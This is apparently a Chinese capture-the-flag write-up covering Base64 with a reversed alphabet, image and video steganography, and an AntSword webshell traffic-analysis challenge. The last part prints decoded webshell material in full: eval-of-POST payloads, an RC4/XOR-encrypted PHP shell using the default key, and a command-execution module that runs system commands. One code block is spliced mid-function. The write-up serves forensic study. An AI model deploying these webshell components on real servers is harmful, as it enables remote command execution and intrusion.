???esab
给了个txt:
jJuPnIyanISosKignJCTk6Cdnoyaycvegv==关注到附件名字46esab,这是Base64的倒着写,故而这个题的码表也是倒着的
/+9876543210zyxwvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA解出来
sdpcsec{WOW_coll_base64!}CSGO
给了一个jpg和一个mp4文件
注意到jpg末尾有隐写

这段Base64解出来是:

MP4文件用binwalkforemost进行文件提取,发现藏了个加密的zip,使用密码解开,有bmp文件

发现0通道存在LSB隐写
只开一个通道可以看到flag(如果RGB多个开的话存在乱码)
碟中谍2.0
流3
68a943=%40eval(%40base64_decode(%24_POST%5B'td48c7e666f11'%5D))%3B&td48c7e666f11=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7JG9wYXJyPXByZWdfc3BsaXQoYmFzZTY0X2RlY29kZSgiTHp0OE9pOD0iKSwkb3BkaXIpO0BhcnJheV9wdXNoKCRvcGFyciwkb2N3ZCxzeXNfZ2V0X3RlbXBfZGlyKCkpO2ZvcmVhY2goJG9wYXJyIGFzICRpdGVtKSB7aWYoIUBpc193cml0YWJsZSgkaXRlbSkpe2NvbnRpbnVlO307JHRtZGlyPSRpdGVtLiIvLjgyYzUzMmRiNGY0IjtAbWtkaXIoJHRtZGlyKTtpZighQGZpbGVfZXhpc3RzKCR0bWRpcikpe2NvbnRpbnVlO30kdG1kaXI9cmVhbHBhdGgoJHRtZGlyKTtAY2hkaXIoJHRtZGlyKTtAaW5pX3NldCgib3Blbl9iYXNlZGlyIiwgIi4uIik7JGNudGFycj1AcHJlZ19zcGxpdCgiL1xcXFx8XC8vIiwkdG1kaXIpO2ZvcigkaT0wOyRpPHNpemVvZigkY250YXJyKTskaSsrKXtAY2hkaXIoIi4uIik7fTtAaW5pX3NldCgib3Blbl9iYXNlZGlyIiwiLyIpO0BybWRpcigkdG1kaXIpO2JyZWFrO307fTs7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiODIiLiJjNmEiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gImFkNjdkMCIuIjMyNjkyZCI7fW9iX3N0YXJ0KCk7dHJ5eyREPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTtpZigkRD09IiIpJEQ9ZGlybmFtZSgkX1NFUlZFUlsiUEFUSF9UUkFOU0xBVEVEIl0pOyRSPSJ7JER9CSI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQyIsIloiKWFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9ZWxzZXskUi49Ii8iO30kUi49IgkiOyR1PShmdW5jdGlvbl9leGlzdHMoInBvc2l4X2dldGVnaWQiKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOiIiOyRzPSgkdSk%2FJHVbIm5hbWUiXTpAZ2V0X2N1cnJlbnRfdXNlcigpOyRSLj1waHBfdW5hbWUoKTskUi49Igl7JHN9IjtlY2hvICRSOzt9Y2F0Y2goRXhjZXB0aW9uICRlKXtlY2hvICJFUlJPUjovLyIuJGUtPmdldE1lc3NhZ2UoKTt9O2Fzb3V0cHV0KCk7ZGllKCk7流4:
68a943=%40eval(%40base64_decode(%24_POST%5B'fa9ca2ea581f5f'%5D))%3B&cf7c7a6ae14ee6=RCRDovcGhwc3R1ZHlfcHJvL1dXVy9kZWZhdWx0L2ltcG9zc2libGUucGhw&fa9ca2ea581f5f=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7JG9wYXJyPXByZWdfc3BsaXQoYmFzZTY0X2RlY29kZSgiTHp0OE9pOD0iKSwkb3BkaXIpO0BhcnJheV9wdXNoKCRvcGFyciwkb2N3ZCxzeXNfZ2V0X3RlbXBfZGlyKCkpO2ZvcmVhY2goJG9wYXJyIGFzICRpdGVtKSB7aWYoIUBpc193cml0YWJsZSgkaXRlbSkpe2NvbnRpbnVlO307JHRtZGlyPSRpdGVtLiIvLmUyNTliYiI7QG1rZGlyKCR0bWRpcik7aWYoIUBmaWxlX2V4aXN0cygkdG1kaXIpKXtjb250aW51ZTt9JHRtZGlyPXJlYWxwYXRoKCR0bWRpcik7QGNoZGlyKCR0bWRpcik7QGluaV9zZXQoIm9wZW5fYmFzZWRpciIsICIuLiIpOyRjbnRhcnI9QHByZWdfc3BsaXQoIi9cXFxcfFwvLyIsJHRtZGlyKTtmb3IoJGk9MDskaTxzaXplb2YoJGNudGFycik7JGkrKyl7QGNoZGlyKCIuLiIpO307QGluaV9zZXQoIm9wZW5fYmFzZWRpciIsIi8iKTtAcm1kaXIoJHRtZGlyKTticmVhazt9O307O2Z1bmN0aW9uIGFzZW5jKCRvdXQpe3JldHVybiAkb3V0O307ZnVuY3Rpb24gYXNvdXRwdXQoKXskb3V0cHV0PW9iX2dldF9jb250ZW50cygpO29iX2VuZF9jbGVhbigpO2VjaG8gIjdlZDMiLiJmYThhIjtlY2hvIEBhc2VuYygkb3V0cHV0KTtlY2hvICI2ZTIzMCIuIjJkOWY2OCI7fW9iX3N0YXJ0KCk7dHJ5eyRmPWJhc2U2NF9kZWNvZGUoc3Vic3RyKCRfUE9TVFsiY2Y3YzdhNmFlMTRlZTYiXSwyKSk7JGM9JF9QT1NUWyJxYjY1Zjk5NzEzMDcwMSJdOyRjPXN0cl9yZXBsYWNlKCJcciIsIiIsJGMpOyRjPXN0cl9yZXBsYWNlKCJcbiIsIiIsJGMpOyRidWY9IiI7Zm9yKCRpPTA7JGk8c3RybGVuKCRjKTskaSs9MikkYnVmLj11cmxkZWNvZGUoIiUiLnN1YnN0cigkYywkaSwyKSk7ZWNobyhAZndyaXRlKGZvcGVuKCRmLCJhIiksJGJ1Zik%2FIjEiOiIwIik7O31jYXRjaChFeGNlcHRpb24gJGUpe2VjaG8gIkVSUk9SOi8vIi4kZS0%2BZ2V0TWVzc2FnZSgpO307YXNvdXRwdXQoKTtkaWUoKTs%3D&qb65f997130701=3C3F7068700A406572726F725F7265706F7274696E672830293B0A66756E6374696F6E2044656372797074282464617461290A7B0A20202020246B6579203D202265343565333239666562356439323562223B200A202020200A20202020246273203D20226261736536345F22202E20226465636F6465223B0A202020202464617461203D20246273282464617461293B0A0A20202020247077645F6C656E677468203D207374726C656E28246B6579293B0A2020202024646174615F6C656E677468203D207374726C656E282464617461293B0A2020202024636970686572203D2027273B0A20202020202020200A202020202473203D20617272617928293B0A20202020666F7220282469203D20303B202469203C203235363B2024692B2B29207B0A202020202020202024735B24695D203D2024693B0A202020207D0A20202020202020200A20202020246A203D20303B0A20202020666F7220282469203D20303B202469203C203235363B2024692B2B29207B0A2020202020202020246A203D2028246A202B2024735B24695D202B206F726428246B65795B2469202520247077645F6C656E6774685D29292025203235363B0A202020202020202024746D70203D2024735B24695D3B0A202020202020202024735B24695D203D2024735B246A5D3B0A202020202020202024735B246A5D203D2024746D703B0A202020207D0A20202020202020200A202020202469203D20303B0A20202020246A203D20303B0A20202020666F722028246B203D20303B20246B203C2024646174615F6C656E6774683B20246B2B2B29207B0A20202020202020202469203D20282469202B2031292025203235363B0A2020202020202020246A203D2028246A202B2024735B24695D292025203235363B0A202020202020202024746D70203D2024735B24695D3B0A202020202020202024735B24695D203D2024735B246A5D3B0A202020202020202024735B246A5D203D2024746D703B0A20202020202020200A202020202020202024636970686572202E3D2024646174615B246B5D205E206368722824735B2824735B24695D202B2024735B246A5D292025203235365D293B0A202020207D0A202020200A20202020666F72282469203D20303B202469203C207374726C656E2824636970686572293B2024692B2B29207B0A2020202020202020246369706865725B24695D203D20246369706865725B24695D205E20246B65795B24692B312631355D3B200A202020207D0A0A2020202072657475726E20246369706865723B0A7D0A24706F73743D446563727970742866696C655F6765745F636F6E74656E747328227068703A2F2F696E7075742229293B0A406576616C2824706F7374293B0A3F3E其中流4的16进制解出来得到加密规则(代码的话服务器会误判webshell,自动删除T_T)

因此基本的解密就是
Base64--->rc4----->xor
其中key是e45e329feb5d925b(蚁剑默认key)3、4、5都是参数的传入,6是get请求,真正的操作从7开始
流7
$post=Decrypt(file_get_contents("php://input"));
@eval($post);
?>
// 关键代码解析
$D = base64_decode(substr($_POST["参数名"], 2)); // 解码目录路径
$F = @opendir($D); // 打开目录
while($N = @readdir($F)) {
$P = $D . $N; // 完整路径
$T = @date("Y-m-d H:i:s", @filemtime($P)); // 修改时间
$E = substr(base_convert(@fileperms($P), 10, 8), -4); // 权限(如 0755)
$R = "\t" . $T . "\t" . @filesize($P) . "\t" . $E . "\n";
if(@is_dir($P))
$M .= $N . "/" . $R; // 目录收集到 $M
else
$L .= $N . $R; // 文件收集到 $L
}
echo $M . $L; // 先输出目录,再输出文件
----------------------------------------------------------------------
@error_reporting(0);
function main($content)
{
$result = array();
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode($content);
@session_start(); //初始化session,避免connect之后直接background,后续getresult无法获取cookie
echo encrypt(json_encode($result));
}
function Encrypt($data)
{
$key = "e45e329feb5d925b";
for($i = 0; $i < strlen($data); $i++) {
$data[$i] = $data[$i] ^ $key[$i+1&15];
}
$pwd_length = strlen($key);
$data_length = strlen($data);
$cipher = '';
$s = array();
for ($i = 0; $i < 256; $i++) {
$s[$i] = $i;
}
$j = 0;
for ($i = 0; $i < 256; $i++) {
$j = ($j + $s[$i] + ord($key[$i % $pwd_length])) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
}
$i = 0;
$j = 0;
for ($k = 0; $k < $data_length; $k++) {
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
$cipher .= $data[$k] ^ chr($s[($s[$i] + $s[$j]) % 256]);
}
$bs = "base64_" . "encode";
$after = $bs($cipher);
return $after;
}
$content="SEp2TUNFRVZpWGx3cG8ycm5WM0tEcHlKcXp0UE90VFMzWmdIZzFDQ20xa0phSUVRVUFVazBZNU4xNkNoMEhxSUF6R2lxODlPMFU5dG54cFRpanoxcnRucUhpQXR6RkpKN3dVV3RiandpNkxHWGxNeUZXdjFPc1p5VnVCNVNFalVTM00xOG9zOHl5aWY1aGpkeklxdzZKMXNwUHBjY1U0aXV3";$content=base64_decode($content);
main($content);
-----------------------------------------------------
7(2)
error_reporting(0);
function main($whatever) {
$result = array();
ob_start(); phpinfo(); $info = ob_get_contents(); ob_end_clean();
$driveList ="";
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
function main($cmd,$path)
{
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time', 0);
$result = array();
$PadtJn = @ini_get('disable_functions');
if (! empty($PadtJn)) {
$PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);
$PadtJn = explode(',', $PadtJn);
$PadtJn = array_map('trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {
$c = $c . " 2>&1\n";
}
$JueQDBH = 'is_callable';
$Bvce = 'in_array';
if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) {
ob_start();
system($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) {
$handle = proc_open($c, array(
array(
'pipe',
'r'
),
array(
'pipe',
'w'
),
array(
'pipe',
'w'
)
), $pipes);
$kWJW = NULL;
while (! feof($pipes[1])) {
$kWJW .= fread($pipes[1], 1024);
}
@proc_close($handle);
} else if ($JueQDBH('passthru') and ! $Bvce('passthru', $PadtJn)) {
ob_start();
passthru($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('shell_exec') and ! $Bvce('shell_exec', $PadtJn)) {
$kWJW = shell_exec($c);
} else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {
$kWJW = array();
exec($c, $kWJW);
$kWJW = join(chr(10), $kWJW) . chr(10);
} else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {
$fp = popen($c, 'r');
$kWJW = NULL;
if (is_resource($fp)) {
while (! feof($fp)) {
$kWJW .= fread($fp, 1024);
}
}
@pclose($fp);
} else {
$kWJW = 0;
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");
$key = $_SESSION['k'];
echo encrypt(json_encode($result));
return;
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result));
}
function Encrypt($data)
{
$key = "e45e329feb5d925b";
for($i = 0; $i < strlen($data); $i++) {
$data[$i] = $data[$i] ^ $key[$i+1&15];
}
$pwd_length = strlen($key);
$data_length = strlen($data);
$cipher = '';
$s = array();
for ($i = 0; $i < 256; $i++) {
$s[$i] = $i;
}
$j = 0;
for ($i = 0; $i < 256; $i++) {
$j = ($j + $s[$i] + ord($key[$i % $pwd_length])) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
}
$i = 0;
$j = 0;
for ($k = 0; $k < $data_length; $k++) {
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
$cipher .= $data[$k] ^ chr($s[($s[$i] + $s[$j]) % 256]);
}
$bs = "base64_" . "encode";
$after = $bs($cipher);
return $after;
}
$cmd="Y2QgL2QgIkQ6XHBocHN0dWR5X3Byb1xXV1dcZGVmYXVsdFwiJmVjaG8gImhlcmUgaXMgbm8gZmxhZyI=";$cmd=base64_decode($cmd);$path="RDovcGhwc3R1ZHlfcHJvL1dXVy9kZWZhdWx0Lw==";$path=base64_decode($path);
main($cmd,$path);
---------------------------------------------------------
@error_reporting(0);
function getSafeStr($str){
$s1 = iconv('utf-8','gbk//IGNORE',$str);
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
if($s0 == $str){
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
function main($cmd,$path)
{
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time', 0);
$result = array();
$PadtJn = @ini_get('disable_functions');
if (! empty($PadtJn)) {
$PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);
$PadtJn = explode(',', $PadtJn);
$PadtJn = array_map('trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {
$c = $c . " 2>&1\n";
}
$JueQDBH = 'is_callable';
$Bvce = 'in_array';
if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) {
ob_start();
system($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) {
$handle = proc_open($c, array(
array(
'pipe',
'r'
),
array(
'pipe',
'w'
),
array(
'pipe',
'w'
)
), $pipes);
$kWJW = NULL;
while (! feof($pipes[1])) {
$kWJW .= fread($pipes[1], 1024);
}
@proc_close($handle);
} else if ($JueQDBH('passthru') and ! $Bvce('passthru', $PadtJn)) {
ob_start();
passthru($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('shell_exec') and ! $Bvce('shell_exec', $PadtJn)) {
$kWJW = shell_exec($c);
} else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {
$kWJW = array();
exec($c, $kWJW);
$kWJW = join(chr(10), $kWJW) . chr(10);
} else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {
$fp = popen($c, 'r');
$kWJW = NULL;
if (is_resource($fp)) {
while (! feof($fp)) {
$kWJW .= fread($fp, 1024);
}
}
@pclose($fp);
} else {
$kWJW = 0;
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");
$key = $_SESSION['k'];
echo encrypt(json_encode($result));
return;
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result));
}
function Encrypt($data)
{
$key = "e45e329feb5d925b";
for($i = 0; $i < strlen($data); $i++) {
$data[$i] = $data[$i] ^ $key[$i+1&15];
}
$pwd_length = strlen($key);
$data_length = strlen($data);
$cipher = '';
$s = array();
for ($i = 0; $i < 256; $i++) {
$s[$i] = $i;
}
$j = 0;
for ($i = 0; $i < 256; $i++) {
$j = ($j + $s[$i] + ord($key[$i % $pwd_length])) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
}
$i = 0;
$j = 0;
for ($k = 0; $k < $data_length; $k++) {
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
$cipher .= $data[$k] ^ chr($s[($s[$i] + $s[$j]) % 256]);
}
$bs = "base64_" . "encode";
$after = $bs($cipher);
return $after;
}
$cmd="Y2QgL2QgIkQ6XHBocHN0dWR5X3Byb1xXV1dcZGVmYXVsdFwiJndob2FtaQ==";$cmd=base64_decode($cmd);$path="RDovcGhwc3R1ZHlfcHJvL1dXVy9kZWZhdWx0Lw==";$path=base64_decode($path);
main($cmd,$path);
#########cd /d "D:\phpstudy_pro\WWW\default\"
whoami大概就是:
第1步: Ping测试 (回声代码) → 验证通信
第2步: 基本信息采集 (这段代码) → 获取phpinfo、磁盘、IP等 ← 你现在在这里
第3步: 命令执行 (真正的攻击代码) → 执行whoami、上传文件等流8:
@error_reporting(0);
function getSafeStr($str){
$s1 = iconv('utf-8','gbk//IGNORE',$str);
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
if($s0 == $str){
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
function main($cmd,$path)
{
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time', 0);
$result = array();
$PadtJn = @ini_get('disable_functions');
if (! empty($PadtJn)) {
$PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);
$PadtJn = explode(',', $PadtJn);
$PadtJn = array_map('trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {
$c = $c . " 2>&1\n";
}
$JueQDBH = 'is_callable';
$Bvce = 'in_array';
if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) {
ob_start();
system($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) {
$handle = proc_open($c, array(
array(
'pipe',
'r'
),
array(
'pipe',
'w'
),
array(
'pipe',
'w'
)
), $pipes);
$kWJW = NULL;
while (! feof($pipes[1])) {
$kWJW .= fread($pipes[1], 1024);
}
@proc_close($handle);
} else if ($JueQDBH('passthru') and ! $Bvce('passthru', $PadtJn)) {
ob_start();
passthru($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('shell_exec') and ! $Bvce('shell_exec', $PadtJn)) {
$kWJW = shell_exec($c);
} else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {
$kWJW = array();
exec($c, $kWJW);
$kWJW = join(chr(10), $kWJW) . chr(10);
} else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {
$fp = popen($c, 'r');
$kWJW = NULL;
if (is_resource($fp)) {
while (! feof($fp)) {
$kWJW .= fread($fp, 1024);
}
}
@pclose($fp);
} else {
$kWJW = 0;
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");
$key = $_SESSION['k'];
echo encrypt(json_encode($result));
return;
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result));
}
function Encrypt($data)
{
$key = "e45e329feb5d925b";
for($i = 0; $i < strlen($data); $i++) {
$data[$i] = $data[$i] ^ $key[$i+1&15];
}
$pwd_length = strlen($key);
$data_length = strlen($data);
$cipher = '';
$s = array();
for ($i = 0; $i < 256; $i++) {
$s[$i] = $i;
}
$j = 0;
for ($i = 0; $i < 256; $i++) {
$j = ($j + $s[$i] + ord($key[$i % $pwd_length])) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
}
$i = 0;
$j = 0;
for ($k = 0; $k < $data_length; $k++) {
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
$cipher .= $data[$k] ^ chr($s[($s[$i] + $s[$j]) % 256]);
}
$bs = "base64_" . "encode";
$after = $bs($cipher);
return $after;
}
$cmd="Y2QgL2QgIkQ6XHBocHN0dWR5X3Byb1xXV1dcZGVmYXVsdFwiJmVjaG8gImhlcmUgaXMgbm8gZmxhZyI=";$cmd=base64_decode($cmd);$path="RDovcGhwc3R1ZHlfcHJvL1dXVy9kZWZhdWx0Lw==";$path=base64_decode($path);
main($cmd,$path);
回显there is no flag流9:
@error_reporting(0);
function getSafeStr($str){
$s1 = iconv('utf-8','gbk//IGNORE',$str);
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
if($s0 == $str){
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
function main($cmd,$path)
{
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time', 0);
$result = array();
$PadtJn = @ini_get('disable_functions');
if (! empty($PadtJn)) {
$PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);
$PadtJn = explode(',', $PadtJn);
$PadtJn = array_map('trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {
$c = $c . " 2>&1\n";
}
$JueQDBH = 'is_callable';
$Bvce = 'in_array';
if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) {
ob_start();
system($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) {
$handle = proc_open($c, array(
array(
'pipe',
'r'
),
array(
'pipe',
'w'
),
array(
'pipe',
'w'
)
), $pipes);
$kWJW = NULL;
while (! feof($pipes[1])) {
$kWJW .= fread($pipes[1], 1024);
}
@proc_close($handle);
} else if ($JueQDBH('passthru') and ! $Bvce('passthru', $PadtJn)) {
ob_start();
passthru($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('shell_exec') and ! $Bvce('shell_exec', $PadtJn)) {
$kWJW = shell_exec($c);
} else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {
$kWJW = array();
exec($c, $kWJW);
$kWJW = join(chr(10), $kWJW) . chr(10);
} else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {
$fp = popen($c, 'r');
$kWJW = NULL;
if (is_resource($fp)) {
while (! feof($fp)) {
$kWJW .= fread($fp, 1024);
}
}
@pclose($fp);
} else {
$kWJW = 0;
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");
$key = $_SESSION['k'];
echo encrypt(json_encode($result));
return;
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result));
}
function Encrypt($data)
{
$key = "e45e329feb5d925b";
for($i = 0; $i < strlen($data); $i++) {
$data[$i] = $data[$i] ^ $key[$i+1&15];
}
$pwd_length = strlen($key);
$data_length = strlen($data);
$cipher = '';
$s = array();
for ($i = 0; $i < 256; $i++) {
$s[$i] = $i;
}
$j = 0;
for ($i = 0; $i < 256; $i++) {
$j = ($j + $s[$i] + ord($key[$i % $pwd_length])) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
}
$i = 0;
$j = 0;
for ($k = 0; $k < $data_length; $k++) {
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
$cipher .= $data[$k] ^ chr($s[($s[$i] + $s[$j]) % 256]);
}
$bs = "base64_" . "encode";
$after = $bs($cipher);
return $after;
}
